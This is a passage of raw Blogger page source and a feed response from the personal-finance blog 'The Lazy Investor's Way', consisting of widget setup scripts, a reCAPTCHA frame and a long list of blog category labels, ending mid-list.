type\x3d\x22application/rss+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - RSS\x22 href\x3d\x22https://www.vernongo.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5340497769688560877/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.vernongo.com/feeds/8969698180002909801/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9104315399404696', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '[read more. . .]', 'pageType': 'item', 'postId': '8969698180002909801', 'pageName': 'Job Opening for IT Professionals via Sysgen', 'pageTitle': 'The Lazy Investor\x27s Way: Job Opening for IT Professionals via Sysgen', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Job Opening for IT Professionals via Sysgen', 'description': '', 'url': 'https://www.vernongo.com/2010/12/job-opening-for-it-professionals-via.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8969698180002909801}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'options', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'options', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'options', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense5', 'header-ads', document.getElementById('AdSense5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'ir-sec', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'featured-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'ads-home', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'ads-inter', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact me :)', 'blogId': '5340497769688560877', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY6paZB5hPnBDm-od4phDgWMQwhsuQ:1768691293795', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar-right', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'sidebar-right', document.getElementById('LinkList236'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'footer3', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="26AN0fVIeAEm17LniL_QIQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768691296731');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.vernongo.com/feeds/posts/default/-/Travel%20Blog?alt=json-in-script&max-results=3&callback=jQuery111003323574248163397_1768691292786&_=1768691292787
body_size: 23489
content:
// API callback
jQuery111003323574248163397_1768691292786({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5340497769688560877"},"updated":{"$t":"2025-12-21T15:26:40.248+08:00"},"category":[{"term":"Cebu"},{"term":"Philippines"},{"term":"Column"},{"term":"Business"},{"term":"PR"},{"term":"Personal Finance"},{"term":"Events"},{"term":"Food"},{"term":"Reflection"},{"term":"Travel"},{"term":"Advocacy"},{"term":"Blogging"},{"term":"People"},{"term":"Personal"},{"term":"Technology"},{"term":"investment"},{"term":"Finance"},{"term":"Cebu Events"},{"term":"Restaurant"},{"term":"Real Estate"},{"term":"Life"},{"term":"investing"},{"term":"Education"},{"term":"Culture"},{"term":"2010"},{"term":"Health"},{"term":"Globe"},{"term":"Events in Cebu"},{"term":"Perspective"},{"term":"Environment"},{"term":"Money Management"},{"term":"News"},{"term":"Insurance"},{"term":"Financial Education"},{"term":"Cebu Bloggers' Society"},{"term":"Internet"},{"term":"365 Project"},{"term":"Good Advice Project"},{"term":"Project"},{"term":"RAFI"},{"term":"Wisdom"},{"term":"invest in real estate"},{"term":"Money"},{"term":"Savings"},{"term":"Adventure"},{"term":"Financial Literacy"},{"term":"Mental Health"},{"term":"Cebu City"},{"term":"Cebu Real Estate"},{"term":"Fast Food"},{"term":"Politics"},{"term":"Tourism"},{"term":"Philippine History"},{"term":"Product Launch"},{"term":"Aboitiz"},{"term":"Avoiding Scams"},{"term":"Contests"},{"term":"Products"},{"term":"Self Development"},{"term":"Seminar"},{"term":"behavioral finance"},{"term":"Buy Real Estate"},{"term":"Outdoors"},{"term":"2011"},{"term":"Cebu Landmasters"},{"term":"Elections"},{"term":"Podcast"},{"term":"Podcast on the go"},{"term":"Social Media"},{"term":"Training"},{"term":"Bloggers"},{"term":"Event"},{"term":"Ford"},{"term":"Movies"},{"term":"Sinulog"},{"term":"Sponsored Posts"},{"term":"Waterfalls"},{"term":"World Vision"},{"term":"Young Minds Academy"},{"term":"vehicles"},{"term":"Advocacy Event"},{"term":"Chinese"},{"term":"Filipino"},{"term":"Gadgets"},{"term":"Groups\/Organization"},{"term":"Historical"},{"term":"Psychology"},{"term":"Avoid Fraud"},{"term":"Ayala Center"},{"term":"CLI"},{"term":"Cebu Running"},{"term":"Digital Technology"},{"term":"Forum"},{"term":"Life Insurance"},{"term":"Resort"},{"term":"Results"},{"term":"Run"},{"term":"SM"},{"term":"Speaking"},{"term":"Stock Market"},{"term":"Sunlife"},{"term":"Asia"},{"term":"Audio Experience"},{"term":"Awards"},{"term":"Coffee"},{"term":"Corporate Social Responsibility"},{"term":"Entrepreneurship"},{"term":"Financial planning"},{"term":"Health and Wellness"},{"term":"Love"},{"term":"Places"},{"term":"Review"},{"term":"Scams"},{"term":"Summit"},{"term":"Sun Life"},{"term":"Sweets"},{"term":"Youth"},{"term":"Aboitizland"},{"term":"Audio show"},{"term":"Cebu Heritage"},{"term":"Cebu History"},{"term":"Cebuano Heroes"},{"term":"Entrepreneur"},{"term":"Government"},{"term":"Hotel"},{"term":"How To"},{"term":"Industrial Engineering"},{"term":"Lazy Investing"},{"term":"Lessons"},{"term":"Nature"},{"term":"Others"},{"term":"Sunlife Financial"},{"term":"Tour"},{"term":"Trekking"},{"term":"marketing"},{"term":"mental health awareness"},{"term":"Ayala Events"},{"term":"Blog Marketing"},{"term":"Christmas"},{"term":"Current Industry Trends and Practices"},{"term":"Fintech"},{"term":"Ford Philippines"},{"term":"Fraud"},{"term":"Gabii sa Kabilin"},{"term":"Hero"},{"term":"How to avoid scams"},{"term":"New Year"},{"term":"Online"},{"term":"Pizza"},{"term":"Running"},{"term":"Scam"},{"term":"School"},{"term":"Sunlife Philippines"},{"term":"Work"},{"term":"freelance"},{"term":"savings plan"},{"term":"Beach"},{"term":"Events Posting"},{"term":"GCash"},{"term":"Gawad Kalinga"},{"term":"Holidays"},{"term":"Japanese"},{"term":"Law"},{"term":"Lazy Investing Strategy"},{"term":"Lifestyle"},{"term":"Loans"},{"term":"Music"},{"term":"New normal"},{"term":"Start up"},{"term":"Sustainability"},{"term":"Tax"},{"term":"Tax Reform"},{"term":"Vernon Go"},{"term":"Voice"},{"term":"Website"},{"term":"World Vision Philippines"},{"term":"economy"},{"term":"freelancing"},{"term":"investments"},{"term":"Birthday"},{"term":"Book"},{"term":"Car"},{"term":"Cars"},{"term":"Davao"},{"term":"Digital"},{"term":"Featured"},{"term":"Fitness"},{"term":"Fund Raiser"},{"term":"Gaming"},{"term":"Guide to Saving"},{"term":"Information Technology"},{"term":"Lazy"},{"term":"Learning"},{"term":"Minglanilla"},{"term":"Money Making"},{"term":"New Offerings"},{"term":"Online Freelancing"},{"term":"Play"},{"term":"Protection"},{"term":"Rant"},{"term":"SM City Cebu"},{"term":"Smartphone"},{"term":"Social Development"},{"term":"Talks"},{"term":"Trade Fair"},{"term":"Transportation"},{"term":"additional income"},{"term":"invest in yourself"},{"term":"side hustle"},{"term":"Ayala"},{"term":"Badian"},{"term":"CIT"},{"term":"CSR"},{"term":"Chasing Waterfalls"},{"term":"Chicken"},{"term":"Coffee Shops"},{"term":"Community"},{"term":"Economics"},{"term":"Estate"},{"term":"Estate Planning"},{"term":"Falls"},{"term":"Festival"},{"term":"Free"},{"term":"Freeman"},{"term":"Gabii"},{"term":"Gold"},{"term":"Good Governance"},{"term":"Health is Wealth"},{"term":"Healthcare"},{"term":"Hiking"},{"term":"KFC"},{"term":"Make Money"},{"term":"Mandaue"},{"term":"Media"},{"term":"Miss Cebu"},{"term":"Mountain"},{"term":"Promos"},{"term":"Religion"},{"term":"Risk Management"},{"term":"Services"},{"term":"Sinulog 2010"},{"term":"Sports"},{"term":"Team Building"},{"term":"Tips"},{"term":"Understanding Choices"},{"term":"Valentines' Day"},{"term":"Vote"},{"term":"Wealth"},{"term":"Web Application"},{"term":"World"},{"term":"content creation"},{"term":"laptops"},{"term":"retirement"},{"term":"strategy"},{"term":"#sunlifeph"},{"term":"2020"},{"term":"ALEx"},{"term":"ASUS"},{"term":"Anniversary"},{"term":"Application"},{"term":"Artist"},{"term":"Ayala Malls"},{"term":"BPI"},{"term":"Bisaya"},{"term":"Bisdak Blogger"},{"term":"CIT University"},{"term":"Campaign"},{"term":"Career"},{"term":"Cebu Blog Camp"},{"term":"Children"},{"term":"Condominium"},{"term":"Cooking"},{"term":"Davao City"},{"term":"Dessert"},{"term":"Digital Marketing"},{"term":"Disaster Risk Reduction"},{"term":"E-Commerce"},{"term":"Eco Tourism"},{"term":"Estate Plan"},{"term":"Explore"},{"term":"Facebook"},{"term":"Family"},{"term":"Financial Technology"},{"term":"Financial services"},{"term":"Football"},{"term":"Ford Ranger"},{"term":"GK"},{"term":"Government Securities"},{"term":"Green"},{"term":"Guide"},{"term":"Investing Habits"},{"term":"Knowledge Sharing"},{"term":"Kool Adventure Camp"},{"term":"Lapu Lapu"},{"term":"Leadership"},{"term":"Lenovo"},{"term":"Networking"},{"term":"Night of Heritage"},{"term":"Nutrition"},{"term":"OFW"},{"term":"Online Filipino Workers"},{"term":"Online Jobs"},{"term":"Outsourcing"},{"term":"Peak"},{"term":"Philippine Real Estate"},{"term":"Philips Monitors"},{"term":"Science"},{"term":"Science and Technology"},{"term":"Skills Training"},{"term":"Social"},{"term":"Social Networking"},{"term":"Social Networks"},{"term":"Stuff"},{"term":"Taxation"},{"term":"Visayas"},{"term":"Workshop"},{"term":"art"},{"term":"cyber safety"},{"term":"investment plan"},{"term":"loan"},{"term":"917Ventures"},{"term":"AOC"},{"term":"AOC Monitors"},{"term":"Adventure Learning"},{"term":"Articles"},{"term":"Bo's Coffee"},{"term":"Business Continuity"},{"term":"Buy Condo"},{"term":"CBS"},{"term":"Camp"},{"term":"Causes"},{"term":"Cebu Content Creators"},{"term":"Cebu Projects"},{"term":"Cinema"},{"term":"Climbing"},{"term":"Co-working space"},{"term":"Corporate Citizenship"},{"term":"Cosplay"},{"term":"Credit"},{"term":"DepEd"},{"term":"Do it yourself"},{"term":"Entertainment"},{"term":"Environmental Awareness"},{"term":"Estate Tax"},{"term":"Film Fest"},{"term":"Fraud Warning"},{"term":"Fun"},{"term":"Future Readiness"},{"term":"Future of Work"},{"term":"Globe Telecom"},{"term":"Google"},{"term":"Grilled"},{"term":"Havaianas"},{"term":"Heritage"},{"term":"Infographic"},{"term":"Intel"},{"term":"Investment Scam"},{"term":"Job Opportunity"},{"term":"Leaders"},{"term":"Learning Sessions"},{"term":"Lifestyle Inflation"},{"term":"Manila"},{"term":"Maribago Bluewater Beach Resort"},{"term":"Medical"},{"term":"Meeting"},{"term":"Monitors"},{"term":"Mutual Funds"},{"term":"Newspaper"},{"term":"Podcasting"},{"term":"Productivity"},{"term":"Property"},{"term":"Risk"},{"term":"Sky Cable"},{"term":"Sky Fiber"},{"term":"Social Enterprise"},{"term":"Social Good"},{"term":"Social Responsibility"},{"term":"Speaking Engagement"},{"term":"Speech"},{"term":"Summer"},{"term":"Teachers"},{"term":"Triennial"},{"term":"Tsinelas"},{"term":"USA"},{"term":"Vernon"},{"term":"Vote God"},{"term":"Wellness"},{"term":"banking"},{"term":"covid-19"},{"term":"emergency fund"},{"term":"future"},{"term":"how to identify scams"},{"term":"million"},{"term":"mobile app"},{"term":"mobile payments"},{"term":"pooled fund"},{"term":"wealth planning"},{"term":"2020 Pandemic"},{"term":"Aboitiz Leaders of Excellence"},{"term":"Aboitiz Summit"},{"term":"Agon"},{"term":"Agriculture"},{"term":"Animals"},{"term":"Ateneo"},{"term":"BPO"},{"term":"Bantayan"},{"term":"Bar"},{"term":"Bayanihan"},{"term":"Bohol"},{"term":"Bonds"},{"term":"Borrowing Money"},{"term":"Brigada Eskwela"},{"term":"Build"},{"term":"CITU"},{"term":"Cafe"},{"term":"Camping"},{"term":"Cebu Festival"},{"term":"Cebu IT Park"},{"term":"Cebu Traffic"},{"term":"Celebrity"},{"term":"Challenge"},{"term":"Change"},{"term":"Child"},{"term":"Chinese Zodiac"},{"term":"Chocolate"},{"term":"Condotels"},{"term":"Conference"},{"term":"Corazon Aquino"},{"term":"Coronavirus"},{"term":"Corporate"},{"term":"Cultural Heritage"},{"term":"Cyber Security"},{"term":"DIY"},{"term":"Dalaguete"},{"term":"Department of Tourism"},{"term":"Digital Business"},{"term":"Donation"},{"term":"Dreams"},{"term":"Earth"},{"term":"Eat All You Can"},{"term":"Electricity"},{"term":"Experiences"},{"term":"Fashion"},{"term":"Fast Internet"},{"term":"Filipinos"},{"term":"Fine Dining"},{"term":"Flip Flops"},{"term":"Food Events"},{"term":"Franchise"},{"term":"Franchising"},{"term":"Franchising Philippines"},{"term":"Fresh Water"},{"term":"GMEA"},{"term":"Games"},{"term":"Gaming monitors"},{"term":"Goals"},{"term":"Graduation"},{"term":"Guest Post"},{"term":"Happy"},{"term":"IMAX"},{"term":"IT"},{"term":"Ideas"},{"term":"Independence Day"},{"term":"Indie Film"},{"term":"Inheritance"},{"term":"Inspiration"},{"term":"Invest"},{"term":"Investment Scams"},{"term":"Job Hiring"},{"term":"Jobs"},{"term":"Jobstreet"},{"term":"Jokes"},{"term":"Jollibee"},{"term":"Krispy Kreme"},{"term":"Launching"},{"term":"Leadership Training"},{"term":"Lending"},{"term":"Luxury"},{"term":"MSMEs"},{"term":"MYOH"},{"term":"Make Money Online"},{"term":"Manny Pacquiao"},{"term":"Mexican Food"},{"term":"Miss Cebu 2011"},{"term":"Mobile Phone"},{"term":"Moon"},{"term":"Museum"},{"term":"Musical"},{"term":"National Anti-Poverty Commission"},{"term":"Netbook"},{"term":"Next-gen ford ranger"},{"term":"Noynoy"},{"term":"One Cebu"},{"term":"Online Marketing"},{"term":"Online Scams"},{"term":"PH Tax Reform"},{"term":"Pageant"},{"term":"Partnership"},{"term":"Party"},{"term":"Persimmon"},{"term":"Philippine Government"},{"term":"Photo Contest"},{"term":"Photography"},{"term":"Pinoy"},{"term":"Plan"},{"term":"Profession"},{"term":"Psychological First Aid"},{"term":"Public Transport"},{"term":"Quotes"},{"term":"RESA Law"},{"term":"Rabbit"},{"term":"Ramon Aboitiz Foundation Inc."},{"term":"Real Estate Development"},{"term":"Real Estate Scam"},{"term":"Recreation"},{"term":"Red Ribbon"},{"term":"Reforms"},{"term":"Relaxation"},{"term":"Remote Work"},{"term":"Rich"},{"term":"Running Events"},{"term":"SM Cinemas"},{"term":"SMEs"},{"term":"Samsung"},{"term":"Samsung Galaxy"},{"term":"San Fernando"},{"term":"San Remigio"},{"term":"School Events"},{"term":"Scrubs"},{"term":"Self Education"},{"term":"Sketchers"},{"term":"Sky Fiber Internet"},{"term":"Sky Fiber Super Speed Plans"},{"term":"Social Impact"},{"term":"Society"},{"term":"Sony"},{"term":"South"},{"term":"Starbucks"},{"term":"Store"},{"term":"Stress"},{"term":"TED"},{"term":"TV"},{"term":"Talisay"},{"term":"Telecommunications"},{"term":"Thanksgiving"},{"term":"Their Books"},{"term":"Traffic"},{"term":"Tree Planting"},{"term":"Tsinelas Association"},{"term":"USC"},{"term":"Videos"},{"term":"Visayas Blogging Summit"},{"term":"adulting goals"},{"term":"anxiety"},{"term":"apple"},{"term":"cancer"},{"term":"climate change"},{"term":"cyber wellness"},{"term":"delivery"},{"term":"extra income"},{"term":"financial freedom"},{"term":"financial plan"},{"term":"financial security"},{"term":"franchise business"},{"term":"healthy living"},{"term":"innovation"},{"term":"mental health day"},{"term":"mobile technology"},{"term":"online safety"},{"term":"online streaming"},{"term":"pandemic"},{"term":"passive income"},{"term":"philippine stock market"},{"term":"property investment"},{"term":"psychology of money"},{"term":"quick bites"},{"term":"side income"},{"term":"skills"},{"term":"small business"},{"term":"sociology"},{"term":"#makeITsafePH"},{"term":"2012"},{"term":"2019"},{"term":"2022"},{"term":"AFLBS"},{"term":"ASUS Ultimate 2009 Overclocking Show"},{"term":"Aboitiz Events"},{"term":"Aboitiz Future Leaders Business Summit"},{"term":"Adulting"},{"term":"Adventure Education"},{"term":"Agon Gaming"},{"term":"Aldrin Jake Suan"},{"term":"Alegria"},{"term":"Aligutgut"},{"term":"Allianz"},{"term":"Allianz PNB Life"},{"term":"American Idol"},{"term":"Android"},{"term":"Android Application"},{"term":"Anti-poor"},{"term":"Apps"},{"term":"Artist ko"},{"term":"Asticom"},{"term":"Audition"},{"term":"Awesome"},{"term":"BIR"},{"term":"BLACKPINK"},{"term":"BSP"},{"term":"Backpack"},{"term":"Backpack for a Cause"},{"term":"Balamban"},{"term":"Bands"},{"term":"Bangko Sentral ng Pilipinas"},{"term":"Bank of the Philippine Islands"},{"term":"Barangay"},{"term":"Barili"},{"term":"Betting"},{"term":"Bigby's Cafe and Restaurant"},{"term":"Bigby's Restaurant"},{"term":"Blog Talk"},{"term":"Blog and Social Media"},{"term":"Blogging Contest"},{"term":"Book Writing"},{"term":"Brand"},{"term":"Branding"},{"term":"Brown Raise Movement"},{"term":"Bubble"},{"term":"Bube Mendezona"},{"term":"Budgeting"},{"term":"Business Continuity Management"},{"term":"Business Groups"},{"term":"Business Park"},{"term":"Business Strategy"},{"term":"Buy"},{"term":"Buying Behavior"},{"term":"C3Con"},{"term":"Cafe Laguna"},{"term":"Camera"},{"term":"Cantabaco"},{"term":"Car Insurance"},{"term":"Cartoons"},{"term":"Catmon"},{"term":"Cave"},{"term":"Cebu Content Creators Convention"},{"term":"Cebu Media Excellence Awards"},{"term":"Cebu Normal University"},{"term":"Cebu Property"},{"term":"CebuDoc Group"},{"term":"Cebuano Movie"},{"term":"Certification"},{"term":"Charity"},{"term":"Checklist"},{"term":"Chef"},{"term":"Child Sponsorship"},{"term":"Children's Festival"},{"term":"Clean up"},{"term":"Coins"},{"term":"Colon"},{"term":"ComCo Southeast Asia"},{"term":"Computers"},{"term":"Concert"},{"term":"Condo Hotels"},{"term":"Consumerism"},{"term":"Content Creators Month"},{"term":"Conversations"},{"term":"Corporate Owned Life Insurance"},{"term":"Corporate Talk"},{"term":"Crazy Rich"},{"term":"Creating Impact"},{"term":"Creative"},{"term":"Creative Cebu"},{"term":"Credit Card"},{"term":"Credit Source"},{"term":"Crossroads"},{"term":"Crypto"},{"term":"Crypto Currency"},{"term":"Da Vinci"},{"term":"DashCon 2022: Digital Marketing Conference"},{"term":"Debt"},{"term":"Democracy"},{"term":"Digital Advocacy"},{"term":"Digital Lifestyle"},{"term":"Digital Nomad"},{"term":"Digital Thumbprint Program"},{"term":"Disaster Response"},{"term":"Diversification"},{"term":"Drug"},{"term":"Dumanjug"},{"term":"Earthquake"},{"term":"Eat out"},{"term":"EeePC"},{"term":"Employment"},{"term":"Entrecard"},{"term":"Estate Tax Amnesty"},{"term":"Ethics"},{"term":"Experiential Education"},{"term":"FREE HUGS"},{"term":"Facilitation"},{"term":"Faith"},{"term":"Fake News"},{"term":"Family Business"},{"term":"Fantasy"},{"term":"February"},{"term":"Fiction"},{"term":"Fiesta"},{"term":"Financial Advice"},{"term":"Financial Inclusion"},{"term":"Fire Victims"},{"term":"Food Ingredient"},{"term":"Food Trip"},{"term":"Forsage"},{"term":"Free e-learning"},{"term":"Future Skills"},{"term":"Fête de la Musique"},{"term":"Galaxy"},{"term":"Galaxy A34 5G"},{"term":"Galaxy A54 5G"},{"term":"Game of Thrones"},{"term":"Garden Cafe"},{"term":"Gerry's Grill"},{"term":"Gifts"},{"term":"Global Pandemic"},{"term":"Global Shapers Community"},{"term":"Global Shapers Community Cebu hub"},{"term":"Globe Media Excellence Awards"},{"term":"God"},{"term":"Governance"},{"term":"Government Fund"},{"term":"Grand Convention"},{"term":"Guest Blogger"},{"term":"Guest Blogging"},{"term":"HP"},{"term":"HR"},{"term":"Halloween"},{"term":"Hardware"},{"term":"Health Events"},{"term":"Help fight fraud"},{"term":"Heroes"},{"term":"Heroism"},{"term":"Hibari Kyoya"},{"term":"Highlights"},{"term":"Hiring"},{"term":"History"},{"term":"Holy Week"},{"term":"Home"},{"term":"House"},{"term":"House Build"},{"term":"Human Resources"},{"term":"ICO"},{"term":"IT-BPM"},{"term":"In-House Financing"},{"term":"Inflation"},{"term":"Intangibles"},{"term":"Internet Connection"},{"term":"Internet Speed"},{"term":"Investment Scam Checklist"},{"term":"Investment Schemes"},{"term":"Is forsage a scam"},{"term":"Island"},{"term":"Japan"},{"term":"Japanese Movies"},{"term":"Jewelry"},{"term":"Johanna Marie Frejoles"},{"term":"Journalism"},{"term":"Journals"},{"term":"KAC"},{"term":"Karaoke"},{"term":"Kishanta"},{"term":"KodeGo"},{"term":"Korean"},{"term":"Lalamove"},{"term":"Lazy Investments"},{"term":"Letters"},{"term":"Live Blogging"},{"term":"Location Independence"},{"term":"Lockdown"},{"term":"Lockers"},{"term":"Losing Billions from Traffic"},{"term":"Lutopan"},{"term":"Luxury Real Estate"},{"term":"Mactan"},{"term":"Management"},{"term":"Managing Risks"},{"term":"Mandaue Run for Life 2010"},{"term":"Marco Polo"},{"term":"Maria Jessa Sepe"},{"term":"Mass Transportation Systems"},{"term":"Meal"},{"term":"Meat"},{"term":"Medical Physics"},{"term":"Medicine"},{"term":"Milestone"},{"term":"Milk Tea"},{"term":"Ming-Mori Minglanilla Techno Business Park"},{"term":"Miss Cebu 2010"},{"term":"Mortgage"},{"term":"Mother's Day"},{"term":"Mountain Barangays"},{"term":"Mr.DIY"},{"term":"My Fair Lady"},{"term":"NAPC"},{"term":"Negros"},{"term":"Neo"},{"term":"New Media"},{"term":"New Year's Resolution"},{"term":"Night"},{"term":"Nikki Gil"},{"term":"Nokia"},{"term":"Non-profit"},{"term":"North"},{"term":"Nutrition Advocates"},{"term":"Online \u0026 Text Scams"},{"term":"Online Games"},{"term":"Online Tutoring"},{"term":"Online payment"},{"term":"Online work"},{"term":"Opportunity"},{"term":"Orange"},{"term":"Outreach"},{"term":"PACMAN"},{"term":"PLDT"},{"term":"PSE"},{"term":"Panglao"},{"term":"Parklane"},{"term":"Parkmall"},{"term":"PayTax Online"},{"term":"Pearl"},{"term":"People Development"},{"term":"Personal Development"},{"term":"Philippines Law"},{"term":"Philips"},{"term":"Philosophy"},{"term":"Physical Fitness"},{"term":"Pinoys"},{"term":"Planking"},{"term":"Platform"},{"term":"Ponzi Scheme"},{"term":"Pope"},{"term":"Poverty"},{"term":"Power Generation"},{"term":"Power of Perspective"},{"term":"Predictions"},{"term":"Press"},{"term":"Press Release"},{"term":"Prevention"},{"term":"Product Review"},{"term":"Promises"},{"term":"Psychological Services"},{"term":"Published Article"},{"term":"Pyramiding"},{"term":"Reaction"},{"term":"Real Estate Investing"},{"term":"Real Estate Money Making"},{"term":"Real Estate Scams in the 